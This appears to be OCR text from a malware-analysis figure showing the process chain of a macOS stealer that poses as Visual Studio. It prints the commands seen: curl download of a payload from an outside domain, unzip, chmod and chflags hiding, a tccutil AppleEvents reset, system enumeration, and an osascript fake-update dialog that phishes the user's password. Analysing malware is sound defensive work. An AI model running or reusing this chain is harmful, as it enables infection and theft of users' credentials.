 A
12
1
5
1
1
1
5
7
VisualStudio CGO
VisualStudio
mono-sgen64
mono-sgen64
sh
bash
bash
VisualStudio
[redacted]
Legitimate VisualStudio process
Download malware: curl -O -s https://apple-ads-metric.com/VisualStudio.zip
Unzip: unzip VisualStudio.zip
Grant execution perissions: chmod +x VisualStudio
Change file to hidden: chflags hidden VisualStudio
Reset permissions for Apple Events: sh -c tccutil reset AppleEvents
List running processes: sh -c ps aux
Retrieve detaild information about the device's hardware: sh -c system_profiler
SPHardwareDataType
Display a window with a password prompt: sh -c osascript<<EOD
display dialog "Visual Studio requires permission to install update.
Please enter password for [redacted]:" default answer "" with title "Visual Studio" with icon
POSIX file "/Users/$USER$/vs.png" with hidden answer
EOD
Retrieve the macOS software version: sh -c sw_vers